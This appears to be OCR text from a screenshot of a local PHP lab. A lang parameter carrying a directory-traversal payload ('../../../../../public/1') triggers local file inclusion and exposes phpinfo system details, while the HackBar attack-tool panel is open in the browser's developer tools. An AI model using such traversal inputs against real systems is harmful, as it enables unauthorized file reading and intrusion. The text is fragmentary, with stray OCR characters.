 127.0.0.1/public/index.php?lang=../../../../../public/1
aあ
A
¶
0M
php
PHP Version
7.3.4
System Windows NT LAPTOP-FG97CUJD 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
欢迎 控制台 元素 网络 性能 内存 应用程序 源代码 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://127.0.0.1/public/index.php?lang=../../../../../public/1
Use POST method MODIFY HEADER